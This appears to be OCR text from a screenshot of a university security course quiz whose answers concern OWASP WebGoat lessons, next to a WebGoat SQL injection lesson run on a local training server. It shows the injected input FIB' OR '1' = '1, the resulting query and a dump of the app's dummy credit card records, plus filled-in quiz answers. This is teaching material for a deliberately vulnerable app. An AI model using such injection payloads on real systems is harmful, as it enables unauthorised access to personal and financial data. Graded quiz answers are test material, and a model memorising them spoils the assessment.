 "Design and Use
[QÜESTIONARI]
SHA256 Hash G
2022/23-02:FIB-
atenea.upc.edu/mod/quiz/attempt.php
ABP
1
UNIVERSITAT POLITÈCNICA
DE CATALUNYA
BARCELONATECH
UPC
ATENeA
Nebot Moyano Marc
Pregunta 4
Completa
Puntuat sobre
1,00
Marca la
pregunta
Al superar l'exercici "Fail Open Authentication Scheme" de la categoria "Improper Error
Handling" apareix el següent missatge:
--------------
Welcome, webgoat
You have been authenticated with [RESPOSTA]
--------------
Completa la resposta.
Resposta: Fail Open Error Handling
Pregunta 5
Completa
Puntuat sobre
1,00
Marca la
pregunta
Quin valor tindria la cookie d'un suposat usuari "sifib"?
Resposta: 65432cjgjt
Pregunta 6
Completa
Puntuat sobre
1,00
Marca la
pregunta
Quin és el numero de targeta de crèdit de Joseph Something?
Resposta: 33843453533
Pregunta 7
Intents restants:
1
Puntuat sobre
1,00
Marca la
Enganxa el json sencer de resposta modificat que et permetria aconseguir el vol car per $60
Resposta:
Comprova
OWASP - VMware Workstation 17 Player (Non-commercial use only)
Player
Activities
Firefox Web Browser
may 5 12:14
String SQL Injection
127.0.0.1:8080/webgoat/attack?Screen=65&menu=1200
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Denial of Service
Improper Error Handling
Injection Flaws
Command Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized
Query #1
Stage 3: Numeric SQL
Injection
Stage 4: Parameterized
Query #2
String SQL Injection
Modify Data with SQL Injection
Add Data with SQL Injection
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Insecure Communication
Insecure Configuration
Insecure Storage
Malicious Execution
Parameter Tampering
Session Management Flaws
Web Services
Admin Functions
Challenge
Solution Videos
Restart this Lesson
SUBMIT=Go!
Screen=65
account_name=FIB' OR '1' = '1
menu=1200
SQL injection attacks represent a serious threat to any database-driven site. The methods behind an
attack are easy to learn and the damage caused can range from considerable to complete system
compromise. Despite these risks, an incredible number of systems on the internet are susceptible to
this form of attack.
Not only is it a threat easily instigated, it is also a threat that, with a little common-sense and
forethought, can easily be prevented.
It is always good practice to sanitize all input data, especially data that will used in OS command,
scripts, and database queries, even if the threat of SQL injection has been prevented in some other
manner.
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string that
results in all the credit card numbers being displayed. Try the user name of 'Smith'.
* Congratulations. You have successfully completed this lesson.
* Now that you have successfully performed an SQL injection, try the same type of
attack on a parameterized query. Restart the lesson if you wish to return to the
injectable query.
Enter your last name: FIB' OR '1' = '1 Go!
SELECT * FROM user_data WHERE last_name = 'FIB' OR '1' = '1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0
OWASP Foundation | Project WebGoat | Report Bug
marc nebot
si-lab
Papelera de
reciclaje
Vínculos
EPIC
GAMES
12:14
05/05/2023
7